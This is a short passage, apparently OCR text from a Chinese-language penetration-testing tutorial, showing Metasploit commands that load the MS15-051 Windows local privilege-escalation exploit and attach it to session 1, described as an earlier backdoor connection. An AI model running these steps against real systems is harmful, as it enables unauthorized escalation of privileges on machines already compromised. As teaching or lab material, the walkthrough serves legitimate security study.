
我选择了MS15_051这个漏洞进行提权，执行以下命令：
use exploit/windows/local/ms15_051_client_copy_image
然后我们需要为此活动模块指定为哪个session进行提权操作，
我们执行以下命令指定服务session为1：
set SESSION 1 // 设置会刚才我们后门连接的ID号 1，我们这
里只有一个会话，直接连接1